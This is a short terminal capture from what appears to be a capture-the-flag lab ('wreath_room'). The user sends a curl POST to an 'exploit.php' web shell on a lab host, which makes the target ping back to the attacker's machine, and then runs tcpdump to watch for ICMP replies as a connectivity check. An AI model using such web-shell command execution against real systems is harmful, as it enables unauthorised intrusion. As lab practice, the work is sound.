 ┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ curl -X POST http://10.200.87.150/web/exploit.php -d "a=ping 10.50.88.51"
"
Pinging 10.50.88.51 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
2
Ping statistics for 10.50.88.51:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
"
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ sudo tcpdump icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
1